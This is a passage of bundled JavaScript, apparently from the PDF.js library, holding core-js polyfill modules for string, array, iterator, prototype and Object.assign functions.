 return isNaN(argument = +argument) ? 0 : (argument > 0 ? floor : ceil)(argument);
};

/***/ }),
/* 49 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var toInteger = __w_pdfjs_require__(48);
var max = Math.max;
var min = Math.min;
module.exports = function (index, length) {
 var integer = toInteger(index);
 return integer < 0 ? max(integer + length, 0) : min(integer, length);
};

/***/ }),
/* 50 */
/***/ (function(module, exports) {

module.exports = [
 'constructor',
 'hasOwnProperty',
 'isPrototypeOf',
 'propertyIsEnumerable',
 'toLocaleString',
 'toString',
 'valueOf'
];

/***/ }),
/* 51 */
/***/ (function(module, exports) {

exports.f = Object.getOwnPropertySymbols;

/***/ }),
/* 52 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var fails = __w_pdfjs_require__(14);
var replacement = /#|\.prototype\./;
var isForced = function (feature, detection) {
 var value = data[normalize(feature)];
 return value == POLYFILL ? true : value == NATIVE ? false : typeof detection == 'function' ? fails(detection) : !!detection;
};
var normalize = isForced.normalize = function (string) {
 return String(string).replace(replacement, '.').toLowerCase();
};
var data = isForced.data = {};
var NATIVE = isForced.NATIVE = 'N';
var POLYFILL = isForced.POLYFILL = 'P';
module.exports = isForced;

/***/ }),
/* 53 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(54);
var entryUnbind = __w_pdfjs_require__(61);
module.exports = entryUnbind('String', 'startsWith');

/***/ }),
/* 54 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var getOwnPropertyDescriptor = __w_pdfjs_require__(12).f;
var toLength = __w_pdfjs_require__(47);
var notARegExp = __w_pdfjs_require__(55);
var requireObjectCoercible = __w_pdfjs_require__(20);
var correctIsRegExpLogic = __w_pdfjs_require__(60);
var IS_PURE = __w_pdfjs_require__(37);
var nativeStartsWith = ''.startsWith;
var min = Math.min;
var CORRECT_IS_REGEXP_LOGIC = correctIsRegExpLogic('startsWith');
var MDN_POLYFILL_BUG = !IS_PURE && !CORRECT_IS_REGEXP_LOGIC && !!function () {
 var descriptor = getOwnPropertyDescriptor(String.prototype, 'startsWith');
 return descriptor && !descriptor.writable;
}();
$({
 target: 'String',
 proto: true,
 forced: !MDN_POLYFILL_BUG && !CORRECT_IS_REGEXP_LOGIC
}, {
 startsWith: function startsWith(searchString) {
  var that = String(requireObjectCoercible(this));
  notARegExp(searchString);
  var index = toLength(min(arguments.length > 1 ? arguments[1] : undefined, that.length));
  var search = String(searchString);
  return nativeStartsWith ? nativeStartsWith.call(that, search, index) : that.slice(index, index + search.length) === search;
 }
});

/***/ }),
/* 55 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var isRegExp = __w_pdfjs_require__(56);
module.exports = function (it) {
 if (isRegExp(it)) {
  throw TypeError("The method doesn't accept regular expressions");
 }
 return it;
};

/***/ }),
/* 56 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var isObject = __w_pdfjs_require__(22);
var classof = __w_pdfjs_require__(19);
var wellKnownSymbol = __w_pdfjs_require__(57);
var MATCH = wellKnownSymbol('match');
module.exports = function (it) {
 var isRegExp;
 return isObject(it) && ((isRegExp = it[MATCH]) !== undefined ? !!isRegExp : classof(it) == 'RegExp');
};

/***/ }),
/* 57 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var shared = __w_pdfjs_require__(36);
var has = __w_pdfjs_require__(23);
var uid = __w_pdfjs_require__(38);
var NATIVE_SYMBOL = __w_pdfjs_require__(58);
var USE_SYMBOL_AS_UID = __w_pdfjs_require__(59);
var WellKnownSymbolsStore = shared('wks');
var Symbol = global.Symbol;
var createWellKnownSymbol = USE_SYMBOL_AS_UID ? Symbol : Symbol && Symbol.withoutSetter || uid;
module.exports = function (name) {
 if (!has(WellKnownSymbolsStore, name)) {
  if (NATIVE_SYMBOL && has(Symbol, name))
   WellKnownSymbolsStore[name] = Symbol[name];
  else
   WellKnownSymbolsStore[name] = createWellKnownSymbol('Symbol.' + name);
 }
 return WellKnownSymbolsStore[name];
};

/***/ }),
/* 58 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var fails = __w_pdfjs_require__(14);
module.exports = !!Object.getOwnPropertySymbols && !fails(function () {
 return !String(Symbol());
});

/***/ }),
/* 59 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var NATIVE_SYMBOL = __w_pdfjs_require__(58);
module.exports = NATIVE_SYMBOL && !Symbol.sham && typeof Symbol.iterator == 'symbol';

/***/ }),
/* 60 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var wellKnownSymbol = __w_pdfjs_require__(57);
var MATCH = wellKnownSymbol('match');
module.exports = function (METHOD_NAME) {
 var regexp = /./;
 try {
  '/./'[METHOD_NAME](regexp);
 } catch (e) {
  try {
   regexp[MATCH] = false;
   return '/./'[METHOD_NAME](regexp);
  } catch (f) {
  }
 }
 return false;
};

/***/ }),
/* 61 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var bind = __w_pdfjs_require__(62);
var call = Function.call;
module.exports = function (CONSTRUCTOR, METHOD, length) {
 return bind(call, global[CONSTRUCTOR].prototype[METHOD], length);
};

/***/ }),
/* 62 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var aFunction = __w_pdfjs_require__(63);
module.exports = function (fn, that, length) {
 aFunction(fn);
 if (that === undefined)
  return fn;
 switch (length) {
 case 0:
  return function () {
   return fn.call(that);
  };
 case 1:
  return function (a) {
   return fn.call(that, a);
  };
 case 2:
  return function (a, b) {
   return fn.call(that, a, b);
  };
 case 3:
  return function (a, b, c) {
   return fn.call(that, a, b, c);
  };
 }
 return function () {
  return fn.apply(that, arguments);
 };
};

/***/ }),
/* 63 */
/***/ (function(module, exports) {

module.exports = function (it) {
 if (typeof it != 'function') {
  throw TypeError(String(it) + ' is not a function');
 }
 return it;
};

/***/ }),
/* 64 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(65);
var entryUnbind = __w_pdfjs_require__(61);
module.exports = entryUnbind('String', 'endsWith');

/***/ }),
/* 65 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var getOwnPropertyDescriptor = __w_pdfjs_require__(12).f;
var toLength = __w_pdfjs_require__(47);
var notARegExp = __w_pdfjs_require__(55);
var requireObjectCoercible = __w_pdfjs_require__(20);
var correctIsRegExpLogic = __w_pdfjs_require__(60);
var IS_PURE = __w_pdfjs_require__(37);
var nativeEndsWith = ''.endsWith;
var min = Math.min;
var CORRECT_IS_REGEXP_LOGIC = correctIsRegExpLogic('endsWith');
var MDN_POLYFILL_BUG = !IS_PURE && !CORRECT_IS_REGEXP_LOGIC && !!function () {
 var descriptor = getOwnPropertyDescriptor(String.prototype, 'endsWith');
 return descriptor && !descriptor.writable;
}();
$({
 target: 'String',
 proto: true,
 forced: !MDN_POLYFILL_BUG && !CORRECT_IS_REGEXP_LOGIC
}, {
 endsWith: function endsWith(searchString) {
  var that = String(requireObjectCoercible(this));
  notARegExp(searchString);
  var endPosition = arguments.length > 1 ? arguments[1] : undefined;
  var len = toLength(that.length);
  var end = endPosition === undefined ? len : min(toLength(endPosition), len);
  var search = String(searchString);
  return nativeEndsWith ? nativeEndsWith.call(that, search, end) : that.slice(end - search.length, end) === search;
 }
});

/***/ }),
/* 66 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(67);
var entryUnbind = __w_pdfjs_require__(61);
module.exports = entryUnbind('String', 'includes');

/***/ }),
/* 67 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var notARegExp = __w_pdfjs_require__(55);
var requireObjectCoercible = __w_pdfjs_require__(20);
var correctIsRegExpLogic = __w_pdfjs_require__(60);
$({
 target: 'String',
 proto: true,
 forced: !correctIsRegExpLogic('includes')
}, {
 includes: function includes(searchString) {
  return !!~String(requireObjectCoercible(this)).indexOf(notARegExp(searchString), arguments.length > 1 ? arguments[1] : undefined);
 }
});

/***/ }),
/* 68 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(69);
var entryUnbind = __w_pdfjs_require__(61);
module.exports = entryUnbind('Array', 'includes');

/***/ }),
/* 69 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var $includes = __w_pdfjs_require__(46).includes;
var addToUnscopables = __w_pdfjs_require__(70);
var arrayMethodUsesToLength = __w_pdfjs_require__(75);
var USES_TO_LENGTH = arrayMethodUsesToLength('indexOf', {
 ACCESSORS: true,
 1: 0
});
$({
 target: 'Array',
 proto: true,
 forced: !USES_TO_LENGTH
}, {
 includes: function includes(el) {
  return $includes(this, el, arguments.length > 1 ? arguments[1] : undefined);
 }
});
addToUnscopables('includes');

/***/ }),
/* 70 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var wellKnownSymbol = __w_pdfjs_require__(57);
var create = __w_pdfjs_require__(71);
var definePropertyModule = __w_pdfjs_require__(27);
var UNSCOPABLES = wellKnownSymbol('unscopables');
var ArrayPrototype = Array.prototype;
if (ArrayPrototype[UNSCOPABLES] == undefined) {
 definePropertyModule.f(ArrayPrototype, UNSCOPABLES, {
  configurable: true,
  value: create(null)
 });
}
module.exports = function (key) {
 ArrayPrototype[UNSCOPABLES][key] = true;
};

/***/ }),
/* 71 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var anObject = __w_pdfjs_require__(28);
var defineProperties = __w_pdfjs_require__(72);
var enumBugKeys = __w_pdfjs_require__(50);
var hiddenKeys = __w_pdfjs_require__(39);
var html = __w_pdfjs_require__(74);
var documentCreateElement = __w_pdfjs_require__(25);
var sharedKey = __w_pdfjs_require__(35);
var GT = '>';
var LT = '<';
var PROTOTYPE = 'prototype';
var SCRIPT = 'script';
var IE_PROTO = sharedKey('IE_PROTO');
var EmptyConstructor = function () {
};
var scriptTag = function (content) {
 return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;
};
var NullProtoObjectViaActiveX = function (activeXDocument) {
 activeXDocument.write(scriptTag(''));
 activeXDocument.close();
 var temp = activeXDocument.parentWindow.Object;
 activeXDocument = null;
 return temp;
};
var NullProtoObjectViaIFrame = function () {
 var iframe = documentCreateElement('iframe');
 var JS = 'java' + SCRIPT + ':';
 var iframeDocument;
 iframe.style.display = 'none';
 html.appendChild(iframe);
 iframe.src = String(JS);
 iframeDocument = iframe.contentWindow.document;
 iframeDocument.open();
 iframeDocument.write(scriptTag('document.F=Object'));
 iframeDocument.close();
 return iframeDocument.F;
};
var activeXDocument;
var NullProtoObject = function () {
 try {
  activeXDocument = document.domain && new ActiveXObject('htmlfile');
 } catch (error) {
 }
 NullProtoObject = activeXDocument ? NullProtoObjectViaActiveX(activeXDocument) : NullProtoObjectViaIFrame();
 var length = enumBugKeys.length;
 while (length--)
  delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];
 return NullProtoObject();
};
hiddenKeys[IE_PROTO] = true;
module.exports = Object.create || function create(O, Properties) {
 var result;
 if (O !== null) {
  EmptyConstructor[PROTOTYPE] = anObject(O);
  result = new EmptyConstructor();
  EmptyConstructor[PROTOTYPE] = null;
  result[IE_PROTO] = O;
 } else
  result = NullProtoObject();
 return Properties === undefined ? result : defineProperties(result, Properties);
};

/***/ }),
/* 72 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var DESCRIPTORS = __w_pdfjs_require__(13);
var definePropertyModule = __w_pdfjs_require__(27);
var anObject = __w_pdfjs_require__(28);
var objectKeys = __w_pdfjs_require__(73);
module.exports = DESCRIPTORS ? Object.defineProperties : function defineProperties(O, Properties) {
 anObject(O);
 var keys = objectKeys(Properties);
 var length = keys.length;
 var index = 0;
 var key;
 while (length > index)
  definePropertyModule.f(O, key = keys[index++], Properties[key]);
 return O;
};

/***/ }),
/* 73 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var internalObjectKeys = __w_pdfjs_require__(45);
var enumBugKeys = __w_pdfjs_require__(50);
module.exports = Object.keys || function keys(O) {
 return internalObjectKeys(O, enumBugKeys);
};

/***/ }),
/* 74 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var getBuiltIn = __w_pdfjs_require__(42);
module.exports = getBuiltIn('document', 'documentElement');

/***/ }),
/* 75 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var DESCRIPTORS = __w_pdfjs_require__(13);
var fails = __w_pdfjs_require__(14);
var has = __w_pdfjs_require__(23);
var defineProperty = Object.defineProperty;
var cache = {};
var thrower = function (it) {
 throw it;
};
module.exports = function (METHOD_NAME, options) {
 if (has(cache, METHOD_NAME))
  return cache[METHOD_NAME];
 if (!options)
  options = {};
 var method = [][METHOD_NAME];
 var ACCESSORS = has(options, 'ACCESSORS') ? options.ACCESSORS : false;
 var argument0 = has(options, 0) ? options[0] : thrower;
 var argument1 = has(options, 1) ? options[1] : undefined;
 return cache[METHOD_NAME] = !!method && !fails(function () {
  if (ACCESSORS && !DESCRIPTORS)
   return true;
  var O = { length: -1 };
  if (ACCESSORS)
   defineProperty(O, 1, {
    enumerable: true,
    get: thrower
   });
  else
   O[1] = 1;
  method.call(O, argument0, argument1);
 });
};

/***/ }),
/* 76 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(77);
__w_pdfjs_require__(89);
var path = __w_pdfjs_require__(43);
module.exports = path.Array.from;

/***/ }),
/* 77 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var charAt = __w_pdfjs_require__(78).charAt;
var InternalStateModule = __w_pdfjs_require__(33);
var defineIterator = __w_pdfjs_require__(79);
var STRING_ITERATOR = 'String Iterator';
var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(STRING_ITERATOR);
defineIterator(String, 'String', function (iterated) {
 setInternalState(this, {
  type: STRING_ITERATOR,
  string: String(iterated),
  index: 0
 });
}, function next() {
 var state = getInternalState(this);
 var string = state.string;
 var index = state.index;
 var point;
 if (index >= string.length)
  return {
   value: undefined,
   done: true
  };
 point = charAt(string, index);
 state.index += point.length;
 return {
  value: point,
  done: false
 };
});

/***/ }),
/* 78 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var toInteger = __w_pdfjs_require__(48);
var requireObjectCoercible = __w_pdfjs_require__(20);
var createMethod = function (CONVERT_TO_STRING) {
 return function ($this, pos) {
  var S = String(requireObjectCoercible($this));
  var position = toInteger(pos);
  var size = S.length;
  var first, second;
  if (position < 0 || position >= size)
   return CONVERT_TO_STRING ? '' : undefined;
  first = S.charCodeAt(position);
  return first < 0xD800 || first > 0xDBFF || position + 1 === size || (second = S.charCodeAt(position + 1)) < 0xDC00 || second > 0xDFFF ? CONVERT_TO_STRING ? S.charAt(position) : first : CONVERT_TO_STRING ? S.slice(position, position + 2) : (first - 0xD800 << 10) + (second - 0xDC00) + 0x10000;
 };
};
module.exports = {
 codeAt: createMethod(false),
 charAt: createMethod(true)
};

/***/ }),
/* 79 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var createIteratorConstructor = __w_pdfjs_require__(80);
var getPrototypeOf = __w_pdfjs_require__(82);
var setPrototypeOf = __w_pdfjs_require__(87);
var setToStringTag = __w_pdfjs_require__(85);
var createNonEnumerableProperty = __w_pdfjs_require__(26);
var redefine = __w_pdfjs_require__(29);
var wellKnownSymbol = __w_pdfjs_require__(57);
var IS_PURE = __w_pdfjs_require__(37);
var Iterators = __w_pdfjs_require__(86);
var IteratorsCore = __w_pdfjs_require__(81);
var IteratorPrototype = IteratorsCore.IteratorPrototype;
var BUGGY_SAFARI_ITERATORS = IteratorsCore.BUGGY_SAFARI_ITERATORS;
var ITERATOR = wellKnownSymbol('iterator');
var KEYS = 'keys';
var VALUES = 'values';
var ENTRIES = 'entries';
var returnThis = function () {
 return this;
};
module.exports = function (Iterable, NAME, IteratorConstructor, next, DEFAULT, IS_SET, FORCED) {
 createIteratorConstructor(IteratorConstructor, NAME, next);
 var getIterationMethod = function (KIND) {
  if (KIND === DEFAULT && defaultIterator)
   return defaultIterator;
  if (!BUGGY_SAFARI_ITERATORS && KIND in IterablePrototype)
   return IterablePrototype[KIND];
  switch (KIND) {
  case KEYS:
   return function keys() {
    return new IteratorConstructor(this, KIND);
   };
  case VALUES:
   return function values() {
    return new IteratorConstructor(this, KIND);
   };
  case ENTRIES:
   return function entries() {
    return new IteratorConstructor(this, KIND);
   };
  }
  return function () {
   return new IteratorConstructor(this);
  };
 };
 var TO_STRING_TAG = NAME + ' Iterator';
 var INCORRECT_VALUES_NAME = false;
 var IterablePrototype = Iterable.prototype;
 var nativeIterator = IterablePrototype[ITERATOR] || IterablePrototype['@@iterator'] || DEFAULT && IterablePrototype[DEFAULT];
 var defaultIterator = !BUGGY_SAFARI_ITERATORS && nativeIterator || getIterationMethod(DEFAULT);
 var anyNativeIterator = NAME == 'Array' ? IterablePrototype.entries || nativeIterator : nativeIterator;
 var CurrentIteratorPrototype, methods, KEY;
 if (anyNativeIterator) {
  CurrentIteratorPrototype = getPrototypeOf(anyNativeIterator.call(new Iterable()));
  if (IteratorPrototype !== Object.prototype && CurrentIteratorPrototype.next) {
   if (!IS_PURE && getPrototypeOf(CurrentIteratorPrototype) !== IteratorPrototype) {
    if (setPrototypeOf) {
     setPrototypeOf(CurrentIteratorPrototype, IteratorPrototype);
    } else if (typeof CurrentIteratorPrototype[ITERATOR] != 'function') {
     createNonEnumerableProperty(CurrentIteratorPrototype, ITERATOR, returnThis);
    }
   }
   setToStringTag(CurrentIteratorPrototype, TO_STRING_TAG, true, true);
   if (IS_PURE)
    Iterators[TO_STRING_TAG] = returnThis;
  }
 }
 if (DEFAULT == VALUES && nativeIterator && nativeIterator.name !== VALUES) {
  INCORRECT_VALUES_NAME = true;
  defaultIterator = function values() {
   return nativeIterator.call(this);
  };
 }
 if ((!IS_PURE || FORCED) && IterablePrototype[ITERATOR] !== defaultIterator) {
  createNonEnumerableProperty(IterablePrototype, ITERATOR, defaultIterator);
 }
 Iterators[NAME] = defaultIterator;
 if (DEFAULT) {
  methods = {
   values: getIterationMethod(VALUES),
   keys: IS_SET ? defaultIterator : getIterationMethod(KEYS),
   entries: getIterationMethod(ENTRIES)
  };
  if (FORCED)
   for (KEY in methods) {
    if (BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME || !(KEY in IterablePrototype)) {
     redefine(IterablePrototype, KEY, methods[KEY]);
    }
   }
  else
   $({
    target: NAME,
    proto: true,
    forced: BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME
   }, methods);
 }
 return methods;
};

/***/ }),
/* 80 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var IteratorPrototype = __w_pdfjs_require__(81).IteratorPrototype;
var create = __w_pdfjs_require__(71);
var createPropertyDescriptor = __w_pdfjs_require__(16);
var setToStringTag = __w_pdfjs_require__(85);
var Iterators = __w_pdfjs_require__(86);
var returnThis = function () {
 return this;
};
module.exports = function (IteratorConstructor, NAME, next) {
 var TO_STRING_TAG = NAME + ' Iterator';
 IteratorConstructor.prototype = create(IteratorPrototype, { next: createPropertyDescriptor(1, next) });
 setToStringTag(IteratorConstructor, TO_STRING_TAG, false, true);
 Iterators[TO_STRING_TAG] = returnThis;
 return IteratorConstructor;
};

/***/ }),
/* 81 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var getPrototypeOf = __w_pdfjs_require__(82);
var createNonEnumerableProperty = __w_pdfjs_require__(26);
var has = __w_pdfjs_require__(23);
var wellKnownSymbol = __w_pdfjs_require__(57);
var IS_PURE = __w_pdfjs_require__(37);
var ITERATOR = wellKnownSymbol('iterator');
var BUGGY_SAFARI_ITERATORS = false;
var returnThis = function () {
 return this;
};
var IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;
if ([].keys) {
 arrayIterator = [].keys();
 if (!('next' in arrayIterator))
  BUGGY_SAFARI_ITERATORS = true;
 else {
  PrototypeOfArrayIteratorPrototype = getPrototypeOf(getPrototypeOf(arrayIterator));
  if (PrototypeOfArrayIteratorPrototype !== Object.prototype)
   IteratorPrototype = PrototypeOfArrayIteratorPrototype;
 }
}
if (IteratorPrototype == undefined)
 IteratorPrototype = {};
if (!IS_PURE && !has(IteratorPrototype, ITERATOR)) {
 createNonEnumerableProperty(IteratorPrototype, ITERATOR, returnThis);
}
module.exports = {
 IteratorPrototype: IteratorPrototype,
 BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS
};

/***/ }),
/* 82 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var has = __w_pdfjs_require__(23);
var toObject = __w_pdfjs_require__(83);
var sharedKey = __w_pdfjs_require__(35);
var CORRECT_PROTOTYPE_GETTER = __w_pdfjs_require__(84);
var IE_PROTO = sharedKey('IE_PROTO');
var ObjectPrototype = Object.prototype;
module.exports = CORRECT_PROTOTYPE_GETTER ? Object.getPrototypeOf : function (O) {
 O = toObject(O);
 if (has(O, IE_PROTO))
  return O[IE_PROTO];
 if (typeof O.constructor == 'function' && O instanceof O.constructor) {
  return O.constructor.prototype;
 }
 return O instanceof Object ? ObjectPrototype : null;
};

/***/ }),
/* 83 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var requireObjectCoercible = __w_pdfjs_require__(20);
module.exports = function (argument) {
 return Object(requireObjectCoercible(argument));
};

/***/ }),
/* 84 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var fails = __w_pdfjs_require__(14);
module.exports = !fails(function () {
 function F() {
 }
 F.prototype.constructor = null;
 return Object.getPrototypeOf(new F()) !== F.prototype;
});

/***/ }),
/* 85 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var defineProperty = __w_pdfjs_require__(27).f;
var has = __w_pdfjs_require__(23);
var wellKnownSymbol = __w_pdfjs_require__(57);
var TO_STRING_TAG = wellKnownSymbol('toStringTag');
module.exports = function (it, TAG, STATIC) {
 if (it && !has(it = STATIC ? it : it.prototype, TO_STRING_TAG)) {
  defineProperty(it, TO_STRING_TAG, {
   configurable: true,
   value: TAG
  });
 }
};

/***/ }),
/* 86 */
/***/ (function(module, exports) {

module.exports = {};

/***/ }),
/* 87 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var anObject = __w_pdfjs_require__(28);
var aPossiblePrototype = __w_pdfjs_require__(88);
module.exports = Object.setPrototypeOf || ('__proto__' in {} ? function () {
 var CORRECT_SETTER = false;
 var test = {};
 var setter;
 try {
  setter = Object.getOwnPropertyDescriptor(Object.prototype, '__proto__').set;
  setter.call(test, []);
  CORRECT_SETTER = test instanceof Array;
 } catch (error) {
 }
 return function setPrototypeOf(O, proto) {
  anObject(O);
  aPossiblePrototype(proto);
  if (CORRECT_SETTER)
   setter.call(O, proto);
  else
   O.__proto__ = proto;
  return O;
 };
}() : undefined);

/***/ }),
/* 88 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var isObject = __w_pdfjs_require__(22);
module.exports = function (it) {
 if (!isObject(it) && it !== null) {
  throw TypeError("Can't set " + String(it) + ' as a prototype');
 }
 return it;
};

/***/ }),
/* 89 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var $ = __w_pdfjs_require__(10);
var from = __w_pdfjs_require__(90);
var checkCorrectnessOfIteration = __w_pdfjs_require__(97);
var INCORRECT_ITERATION = !checkCorrectnessOfIteration(function (iterable) {
 Array.from(iterable);
});
$({
 target: 'Array',
 stat: true,
 forced: INCORRECT_ITERATION
}, { from: from });

/***/ }),
/* 90 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var bind = __w_pdfjs_require__(62);
var toObject = __w_pdfjs_require__(83);
var callWithSafeIterationClosing = __w_pdfjs_require__(91);
var isArrayIteratorMethod = __w_pdfjs_require__(92);
var toLength = __w_pdfjs_require__(47);
var createProperty = __w_pdfjs_require__(93);
var getIteratorMethod = __w_pdfjs_require__(94);
module.exports = function from(arrayLike) {
 var O = toObject(arrayLike);
 var C = typeof this == 'function' ? this : Array;
 var argumentsLength = arguments.length;
 var mapfn = argumentsLength > 1 ? arguments[1] : undefined;
 var mapping = mapfn !== undefined;
 var iteratorMethod = getIteratorMethod(O);
 var index = 0;
 var length, result, step, iterator, next, value;
 if (mapping)
  mapfn = bind(mapfn, argumentsLength > 2 ? arguments[2] : undefined, 2);
 if (iteratorMethod != undefined && !(C == Array && isArrayIteratorMethod(iteratorMethod))) {
  iterator = iteratorMethod.call(O);
  next = iterator.next;
  result = new C();
  for (; !(step = next.call(iterator)).done; index++) {
   value = mapping ? callWithSafeIterationClosing(iterator, mapfn, [
    step.value,
    index
   ], true) : step.value;
   createProperty(result, index, value);
  }
 } else {
  length = toLength(O.length);
  result = new C(length);
  for (; length > index; index++) {
   value = mapping ? mapfn(O[index], index) : O[index];
   createProperty(result, index, value);
  }
 }
 result.length = index;
 return result;
};

/***/ }),
/* 91 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var anObject = __w_pdfjs_require__(28);
module.exports = function (iterator, fn, value, ENTRIES) {
 try {
  return ENTRIES ? fn(anObject(value)[0], value[1]) : fn(value);
 } catch (error) {
  var returnMethod = iterator['return'];
  if (returnMethod !== undefined)
   anObject(returnMethod.call(iterator));
  throw error;
 }
};

/***/ }),
/* 92 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var wellKnownSymbol = __w_pdfjs_require__(57);
var Iterators = __w_pdfjs_require__(86);
var ITERATOR = wellKnownSymbol('iterator');
var ArrayPrototype = Array.prototype;
module.exports = function (it) {
 return it !== undefined && (Iterators.Array === it || ArrayPrototype[ITERATOR] === it);
};

/***/ }),
/* 93 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var toPrimitive = __w_pdfjs_require__(21);
var definePropertyModule = __w_pdfjs_require__(27);
var createPropertyDescriptor = __w_pdfjs_require__(16);
module.exports = function (object, key, value) {
 var propertyKey = toPrimitive(key);
 if (propertyKey in object)
  definePropertyModule.f(object, propertyKey, createPropertyDescriptor(0, value));
 else
  object[propertyKey] = value;
};

/***/ }),
/* 94 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var classof = __w_pdfjs_require__(95);
var Iterators = __w_pdfjs_require__(86);
var wellKnownSymbol = __w_pdfjs_require__(57);
var ITERATOR = wellKnownSymbol('iterator');
module.exports = function (it) {
 if (it != undefined)
  return it[ITERATOR] || it['@@iterator'] || Iterators[classof(it)];
};

/***/ }),
/* 95 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var TO_STRING_TAG_SUPPORT = __w_pdfjs_require__(96);
var classofRaw = __w_pdfjs_require__(19);
var wellKnownSymbol = __w_pdfjs_require__(57);
var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var CORRECT_ARGUMENTS = classofRaw(function () {
 return arguments;
}()) == 'Arguments';
var tryGet = function (it, key) {
 try {
  return it[key];
 } catch (error) {
 }
};
module.exports = TO_STRING_TAG_SUPPORT ? classofRaw : function (it) {
 var O, tag, result;
 return it === undefined ? 'Undefined' : it === null ? 'Null' : typeof (tag = tryGet(O = Object(it), TO_STRING_TAG)) == 'string' ? tag : CORRECT_ARGUMENTS ? classofRaw(O) : (result = classofRaw(O)) == 'Object' && typeof O.callee == 'function' ? 'Arguments' : result;
};

/***/ }),
/* 96 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var wellKnownSymbol = __w_pdfjs_require__(57);
var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var test = {};
test[TO_STRING_TAG] = 'z';
module.exports = String(test) === '[object z]';

/***/ }),
/* 97 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var wellKnownSymbol = __w_pdfjs_require__(57);
var ITERATOR = wellKnownSymbol('iterator');
var SAFE_CLOSING = false;
try {
 var called = 0;
 var iteratorWithReturn = {
  next: function () {
   return { done: !!called++ };
  },
  'return': function () {
   SAFE_CLOSING = true;
  }
 };
 iteratorWithReturn[ITERATOR] = function () {
  return this;
 };
 Array.from(iteratorWithReturn, function () {
  throw 2;
 });
} catch (error) {
}
module.exports = function (exec, SKIP_CLOSING) {
 if (!SKIP_CLOSING && !SAFE_CLOSING)
  return false;
 var ITERATION_SUPPORT = false;
 try {
  var object = {};
  object[ITERATOR] = function () {
   return {
    next: function () {
     return { done: ITERATION_SUPPORT = true };
    }
   };
  };
  exec(object);
 } catch (error) {
 }
 return ITERATION_SUPPORT;
};

/***/ }),
/* 98 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(99);
var path = __w_pdfjs_require__(43);
module.exports = path.Object.assign;

/***/ }),
/* 99 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var $ = __w_pdfjs_require__(10);
var assign = __w_pdfjs_require__(100);
$({
 target: 'Object',
 stat: true,
 forced: Object.assign !== assign
}, { assign: assign });

/***/ }),
/* 100 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var DESCRIPTORS = __w_pdfjs_require__(13);
var fails = __w_pdfjs_require__(14);
var objectKeys = __w_pdfjs_require__(73);
var getOwnPropertySymbolsModule = __w_pdfjs_require__(51);
var propertyIsEnumerableModule = __w_pdfjs_require__(15);
var toObject = __w_pdfjs_require__(83);
var IndexedObject = __w_pdfjs_require__(18);
var nativeAssign = Object.assign;
var defineProperty = Object.defineProperty;
module.exports = !nativeAssign || fails(function () {
 if (DESCRIPTORS && nativeAssign({ b: 1 }, nativeAssign(defineProperty({}, 'a', {
   enumerable: true,
   get: function () {
    defineProperty(this, 'b', {
     value: 3,
     enumerable: false
    });
   }
  }), { b: 2 })).b !== 1)
  return true;
 var A = {};
 var B = {};
 var symbol = Symbol();
 var alphabet = 'abcdefghijklmnopqrst';
 A[symbol] = 7;
 alphabet.split('').forEach(function (chr) {
